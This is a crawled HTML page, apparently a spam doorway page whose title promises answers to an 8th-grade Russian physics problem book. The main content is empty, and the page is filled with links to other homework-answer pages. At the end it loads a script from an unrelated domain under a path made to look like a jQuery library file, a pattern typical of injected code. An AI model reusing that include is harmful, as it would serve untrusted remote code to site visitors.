

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gihahye.alumino.us/vj4-otvety-po-fizike-sbornik-voprosov-i-zadach-k-uchebniku-a-v-peryshkina-a-e-maron-e-a-maron-maron-s-v-pozoyskiy-fizika-8-klass.html
body_size: 2158
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ответы по физике сборник вопросов и задач к учебнику а в перышкина а е марон е а марон марон с в позойский физика 8 класс - gihahye.alumino.us</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gihahye.alumino.us</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ответы по физике сборник вопросов и задач к учебнику а в перышкина а е марон е а марон марон с в позойский физика 8 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vj4-gdz-5-klas-hristiyanska-etika-robochiy-zoshit-kuchma.html">Гдз 5 клас християнська етика робочий зошит кучма</a></li>
                                <li><a href="vj4-gdz-po-russkomu-bystrova-7-klass-bez-skachivaniya.html">Гдз по русскому быстрова 7 класс без скачивания</a></li>
                                <li><a href="vj4-gotovye-resheniya-zadaniy-po-uchebniku-gia-9-klass-po-matematike-mordkovich.html">Готовые решения заданий по учебнику гиа 9 класс по математике мордкович</a></li>
                                <li><a href="vj4-oskar-perlin-uchebnik-ispanskogo-yazyka-skachat-besplatno-i-bez-registracii.html">Оскар перлин учебник испанского языка скачать бесплатно и без регистрации</a></li>
                                <li><a href="vj4-rabochaya-programma-po-informatike-i-ikt-dlya-8---9-klassa-po-uchebniku-bosova.html">Рабочая программа по информатике и икт для 8 - 9 класса по учебнику босова</a></li>
                                <li><a href="vj4-gdz-za-po-angliyskomu-yazyku.html">Гдз за по английскому языку</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-sochinenie-na-temu-v-chem-svoeobrazie-pushkinskoy-epohi.html">Сочинение на тему в чем своеобразие пушкинской эпохи?</a></li>
                                            <li><a href="vj4-uchebnik-fitopatologii-chitat-onlayn.html">Учебник фитопатологии читать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-reshebnik-po-algebre-1-0-klass-nikolskiy.html">Решебник по алгебре 1 0 класс никольский</a></li>
                                            <li><a href="vj4-reshebnik-rabochaya-tetrad-9-klass-vaulina.html">Решебник рабочая тетрадь 9 класс ваулина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-skachat-referat-shkoly-do-voyny.html">Скачать реферат школы до войны</a></li>
                                            <li><a href="vj4-geometriya-7-klass-reshebnik-atanasyan.html">Геометрия 7 класс решебник атанасян</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-otvety-gdz-po-obschestvoznaniyu-6-klass-rabochaya-tetrad-ivanova-hoteenkova.html">Ответы гдз по обществознанию 6 класс рабочая тетрадь иванова хотеенкова</a></li>
                                            <li><a href="vj4-reshebnik-pishem-gramotno-3-klass-onlayn.html">Решебник пишем грамотно 3 класс онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
